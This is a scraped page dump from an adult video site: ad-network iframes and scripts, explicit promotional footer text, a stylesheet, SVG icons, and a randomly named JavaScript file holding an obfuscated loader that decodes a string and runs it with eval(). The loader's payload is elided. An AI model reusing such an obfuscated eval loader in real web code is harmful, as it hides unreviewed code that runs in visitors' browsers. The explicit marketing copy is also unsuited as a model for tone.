<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    <div class="cc"></div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
  <p>
Desi Sex Clips is the ultimate destination for those looking for steamy Indian desi porn videos. Providing viewers with a vast selection of captivating Indian porn from various sections, the site has never failed to satisfy its members. From amateur couples engaging in all kinds of naughty activities to hardcore, explosive desi banging, Desi Sex Clips offers a range of options for every taste and preference. 

Desi Sex Clips also takes pride in showcasing India's most beautiful beauties in alluring, seductive lingerie and costumes. For those seeking creative, imaginative sex, this is the perfect platform to find the ideal scenes to watch. From sensual Indian desi blowjobs and handjobs to fulfilling hardcore porn – this site provides viewers with plenty of creative expressions of sex.

The user experience on Desi Sex Clips is incredible. From frequent updates to HD-quality videos, members can find great content with just a few clicks of the mouse. Whether you're looking for amateur, homegrown desi porn, or professional-grade productions – there's something for everyone. The site also offers advanced video player options such as fast video streaming and smooth playback, allowing viewers to enjoy their smutty sessions fully.


For users looking for convenience and practicality, Desi Sex Clips provides a convenient mobile version of the website. So you can enjoy the same quality of desi porn on the go – creating the ultimate package of pleasure and convenience.

Sign up for Desi Sex Clips today and enjoy an exciting world of vibrant Indian porn scenes and videos. You can look forward to arousing desi porn full of exoticism, sensuality, and steamy flings – all brought to you in just a few clicks!  
  </p>
    <p>
 Copyright © desisexclips.org  2021, All Rights Reserved 

    </p>
    <p class="link">
      <a href="http://freeporninside.com/">FreePorn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="http://8hdporn.com/">HdPorn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>








  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d33d508f182466fa2d1287fab78d561","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexclips.org/style.css
body_size: 3805
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #656565;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #656565;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #656565;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #656565;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #EFEFEB;
  color: #d5d5d5;
  text-align: left;
  font-size: 12px;
  font-family: 'Oswald', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#42715D;
  text-decoration:none;
}
a:hover {
  color:#380017;
  text-decoration:none;
}
a:focus, a:active {
  color:#42715D;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 1px;
  position:relative;
  max-width: 1530px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header{
  background: #42715D;
}
.header.hm{
  background: #5EA181;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  padding: 0;
}


.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 15px 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 24px;
  line-height: 58px;
  padding: 0 10px;
  white-space: nowrap;
  flex-grow: 1;
}
.header .header-menu a{
  color: #ffffff;
  text-shadow: 1px 1px 0 #42715D;
  display: inline-block;
  padding: 0 20px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #FFFFFF;
  background: #42715D;
  text-shadow: none;
}

.header .search-box{
  position: relative;
  margin: 15px 0;
  flex-grow: 1;
  background: #fff;
  border-radius: 20px;
  height: 48px;
}
.header .search-box .input {
  vertical-align:top;
  padding: 0 40px 0 20px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 48px;
  font-size: 14px;
  line-height: 48px;
  border: none;
  background: transparent;
  color:#380017;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 40px;
  height: 48px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}

.header .dropdown-btn{
  position: relative;
  min-width: 150px;
  margin: 8px 0;
  margin-left: 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  font-size: 14px;
  line-height: 14px;
  cursor: pointer;
  color: #ffffff;
  background: #87C06B;
  border: 1px solid #42715D;
  padding: 10px 18px;
  border-radius: 20px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #42715D;
  background: #ffffff;
  border: 1px solid #ffffff;
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius: 20px 20px 0px 0px;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 7px;
  height: 5px;
  margin-left: 5px;
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 35px;
  position: absolute;
  top: -35px;
}
.header .dropdown-btn .dropdown{
  display: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0;
  background: #ffffff;
  border-top: none;
  border-radius: 0px 0px 20px 20px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #42715D;
  padding: 6px 20px;
  margin: 6px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #5EA181;
  background: url(img/arrow_right.svg) no-repeat 3px center;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 18px;
  color: #717171;
}


/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -4px;
}
.thumb{
  position: relative;
  color:#3d3d3d;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  border-radius: 6px;
  background: #fff;
  margin: 4px 8px;
  text-align: left;
}
.tcontent .thumb:hover > div{
  border-radius: 6px 6px 0px 0px;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
  border-radius: 6px;
}
.thumb .t{
  height: 26px;
  line-height: 26px;
  color: #959595;
  padding: 0 10px;
  overflow: hidden;
}
.thumb .t span:first-child{
  color: #42715D;
  font-size: 18px;
  float: left;
}
.thumb .t span:last-child{
  font-size: 12px;
  float: right;
}
.thumb .t span i{
  background: url(img/video.svg);
  display: inline-block;
  width: 16px;
  height: 11px;
  margin-right: 5px;
}
.thumb:hover .t span:first-child{
  color: #1b1b1b;
}
.thumb .time{
  color: #ffffff;
  font-size: 12px;
  padding: 6px;
  border-radius: 0 6px 6px 0;
  background: rgba(145, 30, 77, 0.5);
  position: absolute;
  top: 10px;
  left: 0;
}
.thumb:hover .time{
  color: #000000;
  background: rgba(255, 255, 255, 0.5);
}
.thumb .u{
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  color: #42715D;
  padding: 0 10px 0 25px;
  overflow: hidden;
  background: url(img/user.svg) no-repeat 10px center;
}
.thumb:hover .u{
  color: #1b1b1b;
}
.thumb .d{
  font-size: 14px;
  line-height: 24px;
  height: 24px;
  color: #42715D;
  padding: 0 10px;
  overflow: hidden;
}
.thumb:hover .d{
  color: #1b1b1b;
}
.thumb .i{
  height: 20px;
  font-size: 12px;
  line-height: 20px;
  color: #959595;
  padding: 0 10px;
  overflow: hidden;
}
.thumb .i span:first-child{
  background: url(img/eye.svg) no-repeat left center;
  float: left;
  padding-left: 15px;
}
.thumb .i span:last-child{
  float: right;
}
.thumb .i a{
  color: #5EA181;
  background: url(img/user.svg) no-repeat left center;
  padding-left: 18px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 18px;
  height: 20px;
  overflow: hidden;
  color: #bdc4ca;
  padding: 5px;
}
.thumb .tags a{
  padding: 0 5px;    
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  color: #404040;
  border: 1px solid #42715D;
  border-radius: 4px;
}
.thumb .tags a:hover{
  color: #42715D;
  border: 1px solid #C2C091;
  box-shadow: 0 0 3px 3px #F5F3C6;
}
.tcontent .thumb .tags{
  display: none;
  position: absolute;
  left: 8px;
  right: 8px;
  border-radius: 0px 0px 6px 6px;
  background: #fff;
  z-index: 100;
}
.tcontent .thumb:hover .tags{
  display: block;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 4px 4px;
  padding: 0;
  color:#5EA181;
  background: #ffffff;
  border: 3px solid #dedede;
  border-radius: 30px;
  width: 44px;
  height: 44px;
  line-height: 44px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #42715D;
  border-color: #42715D;
  margin: 0px 1px;
  width: 50px;
  height: 50px;
  line-height: 50px;
}
.nav-box .prev,
.nav-box .next{
  background: transparent;
  border-color: transparent;
}

.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 20px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg)
}
.nav-box .next i{
  background: url(img/arrow_right.svg)
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 20px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 5px 0;
  padding: 5px;
  color:#5EA181;
  position: relative;
}
.list-box ul li:hover a,
.list-box ul li a:hover{
  text-decoration: none; 
  color:#42715D;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 10px;
  right: 2px;
  color: #7e7e7e;
  background: #ffffff;
  font-size: 10px;
  line-height: 10px;
  padding: 6px 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
  border-radius: 8px;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
  background: #42715D;
}
/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
  text-align: left;
  color:#f9f9f9;
  background: #B7E0A7;
  font-size: 14px;
  line-height: 46px;
  margin: 5px 0;
  padding: 0 10px;
  border-radius: 8px;
  text-transform:uppercase;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 20px;
  line-height: 46px;
  color:#000;
}
.related-wrap{
  background: #fff;
  border-radius: 8px;
  color: #a4a4a4;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 10px;
}
.related{
  padding: 7px 10px;
}
.related a{
  display: inline-block;
  color: #42715D;
  background: url(img/search.svg) no-repeat left center;
  background-size: 10px 10px;
  padding: 0 5px 0 13px;
}
.related a:hover{
  color: #404040;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
}
.tags-box a{
  text-transform: capitalize;
  display: inline-block;
  text-decoration: none; 
  padding: 5px 5px 5px 7px;
  color: #42715D;
  margin: 0;
  position: relative;
  background: url(img/arrow_right.svg) no-repeat left center;
  background-size: 5px 7px;
}
.tags-box a:hover{
  text-decoration: none; 
  color:#404040;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #42715D;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  background: #fff;
  border-radius: 9px;
}
.video-info .info-box{
  font-size: 12px;
  line-height: 14px;
  color: #a4a4a4;
  padding: 10px 10px;
}
.video-info .info-box span{
  font-size: 14px;
  color: #404040;
}
.video-info .tags-box{
  padding: 10px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}
/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1272px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1289px){
  .page-layout{
    max-width: 1016px;
  }
  .video-ad{
    height: 510px;   
  }
  .video-page-wrapper{
    min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    order: 2;
  }
  .header .dropdown-btn{
    order: 2;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
    width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
    width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
    margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }  
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://desisexclips.org/img/arrow_dn.svg
body_size: 291
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="7px" height="5px"
	 viewBox="0 0 7 5" enable-background="new 0 0 7 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="7" height="5" bottomLeftOrigin="true" x="0" y="-5"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="arrow-down-1">
	<g>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="5.906,0 3.5,2.619 1.094,0 0,1.19 3.5,5 7,1.19 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://desisexclips.org/img/search.svg
body_size: 488
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="22px"
	 viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="21.962" height="21.962" bottomLeftOrigin="true" x="0" y="-21.962"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B7E0A7" d="M21.358,18.441l-3.64-3.64c0.96-1.497,1.532-3.266,1.532-5.176
			C19.25,4.309,14.941,0,9.625,0C4.309,0,0,4.309,0,9.625c0,5.316,4.309,9.625,9.625,9.625c1.91,0,3.679-0.573,5.176-1.532
			l3.64,3.64c0.805,0.805,2.111,0.805,2.917,0C22.163,20.552,22.163,19.247,21.358,18.441z M9.625,16.5
			c-3.797,0-6.875-3.078-6.875-6.875c0-3.797,3.078-6.875,6.875-6.875c3.797,0,6.875,3.078,6.875,6.875
			C16.5,13.422,13.422,16.5,9.625,16.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://desisexclips.org/img/arrow_right.svg
body_size: 266
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="20px"
	 viewBox="0 0 14 20" enable-background="new 0 0 14 20" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="13.999" height="20" bottomLeftOrigin="true" x="0.001" y="-20"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="arrow-down-1_copy">
	<g>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#B7E0A7" points="3.335,0 0.001,3.125 7.334,10 0.001,16.875 3.335,20 
			14.001,10 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://desisexclips.org/js/PdcLyQYzwYfsoNG.js
body_size: 21788
content:
function kvid(bobbmczru){var lmxnyamqu='Z';var nrmxfcky='A';var wknqns=[];var ufiph=new RegExp('['+nrmxfcky+'-'+lmxnyamqu+']');var uchy=bobbmczru.split(ufiph);for(var i=0;i<uchy.length;i++){wknqns.push(String.fromCharCode(parseInt(uchy[i],31)/(79)));}eval(wknqns.splice(1,wknqns.length).join(''));}kvid('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://desisexclips.org/img/eye.svg
body_size: 740
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="9px"
	 viewBox="0 0 13 9" enable-background="new 0 0 13 9" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="12.994" height="8.99" bottomLeftOrigin="true" x="0.003" y="-8.995"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Eye">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B7E0A7" d="M6.544,2.07c-1.344,0-2.433,1.096-2.433,2.447
			c0,1.352,1.089,2.448,2.433,2.448c1.343,0,2.433-1.096,2.433-2.448C8.977,3.166,7.887,2.07,6.544,2.07z M6.544,6.149
